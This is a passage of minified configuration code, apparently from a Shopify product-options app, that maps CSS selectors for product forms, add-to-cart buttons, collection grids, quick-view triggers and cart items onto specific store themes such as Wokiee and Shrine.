.product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close,a[href*=\"/cart/change\"]"}},{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table-02 table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close"}}]},"theme_store_id":null,"theme_name":"Wokiee"}; }if (Shopify.theme.id == 144423387362) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 147386106082) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.tt-product-single-info .tt-price .sale-price,.tt-product-single-info .tt-price .new-price","compareAtPrice":"[data-gpo-product-compare-at-price],.tt-product-single-info .tt-price .old-price","variantWrapper":".tt-swatches-container","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".tt-swatches-container .tt-options-swatch li","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"addtocart-js"}]}},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product 